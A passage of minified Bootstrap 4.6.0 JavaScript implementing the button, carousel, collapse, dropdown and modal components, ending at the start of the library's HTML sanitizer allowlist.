i=t.querySelector('input:not([type="hidden"])');if(i&&(i.hasAttribute("disabled")||i.classList.contains("disabled")))return void e.preventDefault();"INPUT"!==n.tagName&&"LABEL"===t.tagName||m._jQueryInterface.call(o.default(t),"toggle","INPUT"===n.tagName)}}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=o.default(e.target).closest(".btn")[0];o.default(t).toggleClass("focus",/^focus(in)?$/.test(e.type))}),o.default(window).on("load.bs.button.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,n=e.length;t<n;t++){var i=e[t],o=i.querySelector('input:not([type="hidden"])');o.checked||o.hasAttribute("checked")?i.classList.add("active"):i.classList.remove("active")}for(var r=0,a=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;r<a;r++){var s=e[r];"true"===s.getAttribute("aria-pressed")?s.classList.add("active"):s.classList.remove("active")}}),o.default.fn.button=m._jQueryInterface,o.default.fn.button.Constructor=m,o.default.fn.button.noConflict=function(){return o.default.fn.button=h,m._jQueryInterface};var g="carousel",v=".bs.carousel",y=o.default.fn[g],b={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},w={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},_=".carousel-indicators",C={TOUCH:"touch",PEN:"pen"},T=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(_),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=e.prototype;return t.next=function(){this._isSliding||this._slide("next")},t.nextWhenVisible=function(){var e=o.default(this._element);!document.hidden&&e.is(":visible")&&"hidden"!==e.css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide("prev")},t.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(d.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(e){var t=this;this._activeElement=this._element.querySelector(".active.carousel-item");var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)o.default(this._element).one("slid.bs.carousel",function(){return t.to(e)});else{if(n===e)return this.pause(),void this.cycle();var i=e>n?"next":"prev";this._slide(i,this._items[e])}},t.dispose=function(){o.default(this._element).off(v),o.default.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(e){return e=l({},b,e),d.typeCheckConfig(g,e,w),e},t._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&o.default(this._element).on("keydown.bs.carousel",function(t){return e._keydown(t)}),"hover"===this._config.pause&&o.default(this._element).on("mouseenter.bs.carousel",function(t){return e.pause(t)}).on("mouseleave.bs.carousel",function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},t._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var t=function(t){e._pointerEvent&&C[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},n=function(t){e._pointerEvent&&C[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval))};o.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(e){return e.preventDefault()}),this._pointerEvent?(o.default(this._element).on("pointerdown.bs.carousel",function(e){return t(e)}),o.default(this._element).on("pointerup.bs.carousel",function(e){return n(e)}),this._element.classList.add("pointer-event")):(o.default(this._element).on("touchstart.bs.carousel",function(e){return t(e)}),o.default(this._element).on("touchmove.bs.carousel",function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)}),o.default(this._element).on("touchend.bs.carousel",function(e){return n(e)}))}},t._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},t._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},t._getItemByDirection=function(e,t){var n="next"===e,i="prev"===e,o=this._getItemIndex(t),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return t;var a=(o+("prev"===e?-1:1))%this._items.length;return-1===a?this._items[this._items.length-1]:this._items[a]},t._triggerSlideEvent=function(e,t){var n=this._getItemIndex(e),i=this._getItemIndex(this._element.querySelector(".active.carousel-item")),r=o.default.Event("slide.bs.carousel",{relatedTarget:e,direction:t,from:i,to:n});return o.default(this._element).trigger(r),r},t._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));o.default(t).removeClass("active");var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&o.default(n).addClass("active")}},t._updateInterval=function(){var e=this._activeElement||this._element.querySelector(".active.carousel-item");if(e){var t=parseInt(e.getAttribute("data-interval"),10);t?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=t):this._config.interval=this._config.defaultInterval||this._config.interval}},t._slide=function(e,t){var n,i,r,a=this,s=this._element.querySelector(".active.carousel-item"),l=this._getItemIndex(s),c=t||s&&this._getItemByDirection(e,s),u=this._getItemIndex(c),p=Boolean(this._interval);if("next"===e?(n="carousel-item-left",i="carousel-item-next",r="left"):(n="carousel-item-right",i="carousel-item-prev",r="right"),c&&o.default(c).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(c,r).isDefaultPrevented()&&s&&c){this._isSliding=!0,p&&this.pause(),this._setActiveIndicatorElement(c),this._activeElement=c;var f=o.default.Event("slid.bs.carousel",{relatedTarget:c,direction:r,from:l,to:u});if(o.default(this._element).hasClass("slide")){o.default(c).addClass(i),d.reflow(c),o.default(s).addClass(n),o.default(c).addClass(n);var h=d.getTransitionDurationFromElement(s);o.default(s).one(d.TRANSITION_END,function(){o.default(c).removeClass(n+" "+i).addClass("active"),o.default(s).removeClass("active "+i+" "+n),a._isSliding=!1,setTimeout(function(){return o.default(a._element).trigger(f)},0)}).emulateTransitionEnd(h)}else o.default(s).removeClass("active"),o.default(c).addClass("active"),this._isSliding=!1,o.default(this._element).trigger(f);p&&this.cycle()}},e._jQueryInterface=function(t){return this.each(function(){var n=o.default(this).data("bs.carousel"),i=l({},b,o.default(this).data());"object"==typeof t&&(i=l({},i,t));var r="string"==typeof t?t:i.slide;if(n||(n=new e(this,i),o.default(this).data("bs.carousel",n)),"number"==typeof t)n.to(t);else if("string"==typeof r){if(void 0===n[r])throw new TypeError('No method named "'+r+'"');n[r]()}else i.interval&&i.ride&&(n.pause(),n.cycle())})},e._dataApiClickHandler=function(t){var n=d.getSelectorFromElement(this);if(n){var i=o.default(n)[0];if(i&&o.default(i).hasClass("carousel")){var r=l({},o.default(i).data(),o.default(this).data()),a=this.getAttribute("data-slide-to");a&&(r.interval=!1),e._jQueryInterface.call(o.default(i),r),a&&o.default(i).data("bs.carousel").to(a),t.preventDefault()}}},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return b}}]),e}();o.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",T._dataApiClickHandler),o.default(window).on("load.bs.carousel.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,n=e.length;t<n;t++){var i=o.default(e[t]);T._jQueryInterface.call(i,i.data())}}),o.default.fn[g]=T._jQueryInterface,o.default.fn[g].Constructor=T,o.default.fn[g].noConflict=function(){return o.default.fn[g]=y,T._jQueryInterface};var S="collapse",x=o.default.fn[S],k={toggle:!0,parent:""},E={toggle:"boolean",parent:"(string|element)"},A='[data-toggle="collapse"]',N=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(A)),i=0,o=n.length;i<o;i++){var r=n[i],a=d.getSelectorFromElement(r),s=[].slice.call(document.querySelectorAll(a)).filter(function(t){return t===e});null!==a&&s.length>0&&(this._selector=a,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=e.prototype;return t.toggle=function(){o.default(this._element).hasClass("show")?this.hide():this.show()},t.show=function(){var t,n,i=this;if(!this._isTransitioning&&!o.default(this._element).hasClass("show")&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"==typeof i._config.parent?e.getAttribute("data-parent")===i._config.parent:e.classList.contains("collapse")})).length&&(t=null),!(t&&(n=o.default(t).not(this._selector).data("bs.collapse"))&&n._isTransitioning))){var r=o.default.Event("show.bs.collapse");if(o.default(this._element).trigger(r),!r.isDefaultPrevented()){t&&(e._jQueryInterface.call(o.default(t).not(this._selector),"hide"),n||o.default(t).data("bs.collapse",null));var a=this._getDimension();o.default(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[a]=0,this._triggerArray.length&&o.default(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0);var s="scroll"+(a[0].toUpperCase()+a.slice(1)),l=d.getTransitionDurationFromElement(this._element);o.default(this._element).one(d.TRANSITION_END,function(){o.default(i._element).removeClass("collapsing").addClass("collapse show"),i._element.style[a]="",i.setTransitioning(!1),o.default(i._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(l),this._element.style[a]=this._element[s]+"px"}}},t.hide=function(){var e=this;if(!this._isTransitioning&&o.default(this._element).hasClass("show")){var t=o.default.Event("hide.bs.collapse");if(o.default(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",d.reflow(this._element),o.default(this._element).addClass("collapsing").removeClass("collapse show");var i=this._triggerArray.length;if(i>0)for(var r=0;r<i;r++){var a=this._triggerArray[r],s=d.getSelectorFromElement(a);if(null!==s)o.default([].slice.call(document.querySelectorAll(s))).hasClass("show")||o.default(a).addClass("collapsed").attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var l=d.getTransitionDurationFromElement(this._element);o.default(this._element).one(d.TRANSITION_END,function(){e.setTransitioning(!1),o.default(e._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")}).emulateTransitionEnd(l)}}},t.setTransitioning=function(e){this._isTransitioning=e},t.dispose=function(){o.default.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(e){return(e=l({},k,e)).toggle=Boolean(e.toggle),d.typeCheckConfig(S,e,E),e},t._getDimension=function(){return o.default(this._element).hasClass("width")?"width":"height"},t._getParent=function(){var t,n=this;d.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',r=[].slice.call(t.querySelectorAll(i));return o.default(r).each(function(t,i){n._addAriaAndCollapsedClass(e._getTargetFromElement(i),[i])}),t},t._addAriaAndCollapsedClass=function(e,t){var n=o.default(e).hasClass("show");t.length&&o.default(t).toggleClass("collapsed",!n).attr("aria-expanded",n)},e._getTargetFromElement=function(e){var t=d.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(t){return this.each(function(){var n=o.default(this),i=n.data("bs.collapse"),r=l({},k,n.data(),"object"==typeof t&&t?t:{});if(!i&&r.toggle&&"string"==typeof t&&/show|hide/.test(t)&&(r.toggle=!1),i||(i=new e(this,r),n.data("bs.collapse",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return k}}]),e}();o.default(document).on("click.bs.collapse.data-api",A,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=o.default(this),n=d.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(n));o.default(i).each(function(){var e=o.default(this),n=e.data("bs.collapse")?"toggle":t.data();N._jQueryInterface.call(e,n)})}),o.default.fn[S]=N._jQueryInterface,o.default.fn[S].Constructor=N,o.default.fn[S].noConflict=function(){return o.default.fn[S]=x,N._jQueryInterface};var O="dropdown",P=o.default.fn[O],I=new RegExp("38|40|27"),D={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},L={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},j=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=e.prototype;return t.toggle=function(){if(!this._element.disabled&&!o.default(this._element).hasClass("disabled")){var t=o.default(this._menu).hasClass("show");e._clearMenus(),t||this.show(!0)}},t.show=function(t){if(void 0===t&&(t=!1),!(this._element.disabled||o.default(this._element).hasClass("disabled")||o.default(this._menu).hasClass("show"))){var n={relatedTarget:this._element},i=o.default.Event("show.bs.dropdown",n),a=e._getParentFromElement(this._element);if(o.default(a).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar&&t){if(void 0===r.default)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var s=this._element;"parent"===this._config.reference?s=a:d.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&o.default(a).addClass("position-static"),this._popper=new r.default(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===o.default(a).closest(".navbar-nav").length&&o.default(document.body).children().on("mouseover",null,o.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),o.default(this._menu).toggleClass("show"),o.default(a).toggleClass("show").trigger(o.default.Event("shown.bs.dropdown",n))}}},t.hide=function(){if(!this._element.disabled&&!o.default(this._element).hasClass("disabled")&&o.default(this._menu).hasClass("show")){var t={relatedTarget:this._element},n=o.default.Event("hide.bs.dropdown",t),i=e._getParentFromElement(this._element);o.default(i).trigger(n),n.isDefaultPrevented()||(this._popper&&this._popper.destroy(),o.default(this._menu).toggleClass("show"),o.default(i).toggleClass("show").trigger(o.default.Event("hidden.bs.dropdown",t)))}},t.dispose=function(){o.default.removeData(this._element,"bs.dropdown"),o.default(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;o.default(this._element).on("click.bs.dropdown",function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(e){return e=l({},this.constructor.Default,o.default(this._element).data(),e),d.typeCheckConfig(O,e,this.constructor.DefaultType),e},t._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(".dropdown-menu"))}return this._menu},t._getPlacement=function(){var e=o.default(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?t=o.default(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":o.default(this._menu).hasClass("dropdown-menu-right")&&(t="bottom-end"),t},t._detectNavbar=function(){return o.default(this._element).closest(".navbar").length>0},t._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},t._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),l({},e,this._config.popperConfig)},e._jQueryInterface=function(t){return this.each(function(){var n=o.default(this).data("bs.dropdown");if(n||(n=new e(this,"object"==typeof t?t:null),o.default(this).data("bs.dropdown",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var n=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),i=0,r=n.length;i<r;i++){var a=e._getParentFromElement(n[i]),s=o.default(n[i]).data("bs.dropdown"),l={relatedTarget:n[i]};if(t&&"click"===t.type&&(l.clickEvent=t),s){var c=s._menu;if(o.default(a).hasClass("show")&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&o.default.contains(a,t.target))){var u=o.default.Event("hide.bs.dropdown",l);o.default(a).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),n[i].setAttribute("aria-expanded","false"),s._popper&&s._popper.destroy(),o.default(c).removeClass("show"),o.default(a).removeClass("show").trigger(o.default.Event("hidden.bs.dropdown",l)))}}}},e._getParentFromElement=function(e){var t,n=d.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},e._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||o.default(t.target).closest(".dropdown-menu").length)):I.test(t.which))&&!this.disabled&&!o.default(this).hasClass("disabled")){var n=e._getParentFromElement(this),i=o.default(n).hasClass("show");if(i||27!==t.which){if(t.preventDefault(),t.stopPropagation(),!i||27===t.which||32===t.which)return 27===t.which&&o.default(n.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void o.default(this).trigger("click");var r=[].slice.call(n.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(e){return o.default(e).is(":visible")});if(0!==r.length){var a=r.indexOf(t.target);38===t.which&&a>0&&a--,40===t.which&&a<r.length-1&&a++,a<0&&(a=0),r[a].focus()}}}},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return D}},{key:"DefaultType",get:function(){return L}}]),e}();o.default(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',j._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",j._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",j._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',function(e){e.preventDefault(),e.stopPropagation(),j._jQueryInterface.call(o.default(this),"toggle")}).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}),o.default.fn[O]=j._jQueryInterface,o.default.fn[O].Constructor=j,o.default.fn[O].noConflict=function(){return o.default.fn[O]=P,j._jQueryInterface};var M=o.default.fn.modal,F={backdrop:!0,keyboard:!0,focus:!0,show:!0},z={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},B=".modal-dialog",H=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(B),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=e.prototype;return t.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){o.default(this._element).hasClass("fade")&&(this._isTransitioning=!0);var n=o.default.Event("show.bs.modal",{relatedTarget:e});o.default(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o.default(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',function(e){return t.hide(e)}),o.default(this._dialog).on("mousedown.dismiss.bs.modal",function(){o.default(t._element).one("mouseup.dismiss.bs.modal",function(e){o.default(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(e)}))}},t.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var n=o.default.Event("hide.bs.modal");if(o.default(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=o.default(this._element).hasClass("fade");if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o.default(document).off("focusin.bs.modal"),o.default(this._element).removeClass("show"),o.default(this._element).off("click.dismiss.bs.modal"),o.default(this._dialog).off("mousedown.dismiss.bs.modal"),i){var r=d.getTransitionDurationFromElement(this._element);o.default(this._element).one(d.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(r)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return o.default(e).off(".bs.modal")}),o.default(document).off("focusin.bs.modal"),o.default.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(e){return e=l({},F,e),d.typeCheckConfig("modal",e,z),e},t._triggerBackdropTransition=function(){var e=this,t=o.default.Event("hidePrevented.bs.modal");if(o.default(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._element.scrollHeight>document.documentElement.clientHeight;n||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var i=d.getTransitionDurationFromElement(this._dialog);o.default(this._element).off(d.TRANSITION_END),o.default(this._element).one(d.TRANSITION_END,function(){e._element.classList.remove("modal-static"),n||o.default(e._element).one(d.TRANSITION_END,function(){e._element.style.overflowY=""}).emulateTransitionEnd(e._element,i)}).emulateTransitionEnd(i),this._element.focus()}},t._showElement=function(e){var t=this,n=o.default(this._element).hasClass("fade"),i=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),o.default(this._dialog).hasClass("modal-dialog-scrollable")&&i?i.scrollTop=0:this._element.scrollTop=0,n&&d.reflow(this._element),o.default(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var r=o.default.Event("shown.bs.modal",{relatedTarget:e}),a=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,o.default(t._element).trigger(r)};if(n){var s=d.getTransitionDurationFromElement(this._dialog);o.default(this._dialog).one(d.TRANSITION_END,a).emulateTransitionEnd(s)}else a()},t._enforceFocus=function(){var e=this;o.default(document).off("focusin.bs.modal").on("focusin.bs.modal",function(t){document!==t.target&&e._element!==t.target&&0===o.default(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown?o.default(this._element).on("keydown.dismiss.bs.modal",function(t){e._config.keyboard&&27===t.which?(t.preventDefault(),e.hide()):e._config.keyboard||27!==t.which||e._triggerBackdropTransition()}):this._isShown||o.default(this._element).off("keydown.dismiss.bs.modal")},t._setResizeEvent=function(){var e=this;this._isShown?o.default(window).on("resize.bs.modal",function(t){return e.handleUpdate(t)}):o.default(window).off("resize.bs.modal")},t._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){o.default(document.body).removeClass("modal-open"),e._resetAdjustments(),e._resetScrollbar(),o.default(e._element).trigger("hidden.bs.modal")})},t._removeBackdrop=function(){this._backdrop&&(o.default(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(e){var t=this,n=o.default(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),o.default(this._backdrop).appendTo(document.body),o.default(this._element).on("click.dismiss.bs.modal",function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===t._config.backdrop?t._triggerBackdropTransition():t.hide())}),n&&d.reflow(this._backdrop),o.default(this._backdrop).addClass("show"),!e)return;if(!n)return void e();var i=d.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(d.TRANSITION_END,e).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){o.default(this._backdrop).removeClass("show");var r=function(){t._removeBackdrop(),e&&e()};if(o.default(this._element).hasClass("fade")){var a=d.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(d.TRANSITION_END,r).emulateTransitionEnd(a)}else r()}else e&&e()},t._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),n=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(t).each(function(t,n){var i=n.style.paddingRight,r=o.default(n).css("padding-right");o.default(n).data("padding-right",i).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")}),o.default(n).each(function(t,n){var i=n.style.marginRight,r=o.default(n).css("margin-right");o.default(n).data("margin-right",i).css("margin-right",parseFloat(r)-e._scrollbarWidth+"px")});var i=document.body.style.paddingRight,r=o.default(document.body).css("padding-right");o.default(document.body).data("padding-right",i).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px")}o.default(document.body).addClass("modal-open")},t._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));o.default(e).each(function(e,t){var n=o.default(t).data("padding-right");o.default(t).removeData("padding-right"),t.style.paddingRight=n||""});var t=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(t).each(function(e,t){var n=o.default(t).data("margin-right");void 0!==n&&o.default(t).css("margin-right",n).removeData("margin-right")});var n=o.default(document.body).data("padding-right");o.default(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},t._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(t,n){return this.each(function(){var i=o.default(this).data("bs.modal"),r=l({},F,o.default(this).data(),"object"==typeof t&&t?t:{});if(i||(i=new e(this,r),o.default(this).data("bs.modal",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t](n)}else r.show&&i.show(n)})},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return F}}]),e}();o.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t,n=this,i=d.getSelectorFromElement(this);i&&(t=document.querySelector(i));var r=o.default(t).data("bs.modal")?"toggle":l({},o.default(t).data(),o.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=o.default(t).one("show.bs.modal",function(e){e.isDefaultPrevented()||a.one("hidden.bs.modal",function(){o.default(n).is(":visible")&&n.focus()})});H._jQueryInterface.call(o.default(t),r,this)}),o.default.fn.modal=H._jQueryInterface,o.default.fn.modal.Constructor=H,o.default.fn.modal.noConflict=function(){return o.default.fn.modal=M,H._jQueryInterface};var $=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],R={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},q=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,W=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function U(e,t,n){if(0===e.length)return e;if(n&&"function"==typeof n)return n(e);for(var i=(new 